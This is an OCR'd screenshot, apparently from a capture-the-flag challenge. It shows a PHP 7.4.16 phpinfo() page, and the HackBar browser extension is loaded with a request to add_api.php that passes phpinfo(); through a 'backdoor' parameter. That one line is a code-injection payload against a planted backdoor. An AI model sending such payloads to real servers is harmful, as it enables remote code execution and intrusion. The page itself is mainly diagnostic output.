 PHP Version 7.4.16
php
System
Linux b4c70b992e9d 4.19.164-0419164-generic #202012300642 SMP Wed Dec 30 12:21:09 UTC 2020
x86_64
Build Date
Apr 29 2021 15:12:27
Configure Command
'./configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--with-pic' '--enable-
ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-
pdo-sqlite=/usr' '--with-sqlite3=/usr' '--with-libedit' '--with-openssl' '--with-zlib' '--with-pear' '--with-
libdir=lib/x86_64-linux-gnu' '--enable-fpm' '--with-fpm-user=www-data' '--with-fpm-group=www-data'
'--disable-cgi' 'build_alias=x86_64-linux-gnu'
Server API
FPM/FastCGI
Virtual Directory Support
disabled
Configuration File (php.ini) Path
/usr/local/etc/php
Loaded Configuration File
/usr/local/etc/php/php.ini
查看器 无障碍环境 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar Cookie Editor 应用程序 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://e573cf21-9935-49be-8a0b-66348da8eae7.node4.buuoj.cn:81/add_api.php?backdoor=phpinfo();